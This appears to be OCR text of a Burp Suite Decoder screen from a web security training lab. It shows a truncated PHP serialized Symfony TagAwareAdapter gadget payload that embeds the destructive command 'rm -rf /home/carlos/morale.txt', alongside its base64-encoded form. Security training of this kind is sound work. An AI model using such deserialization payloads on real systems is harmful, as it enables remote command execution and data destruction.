 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
O:47:"Symfony\Component\Cache\Adapter\TagAwareAdapter":2:{s:57:"Symfony\Component\Cache\Adapter\TagAwareAdapterdeferred";s:30:"rm -rf /home/carlos/morale.txt";s:61:"Symfony\Component\Cache\Ada
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyZGVmZXJyZWQiO3M6MzA6
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode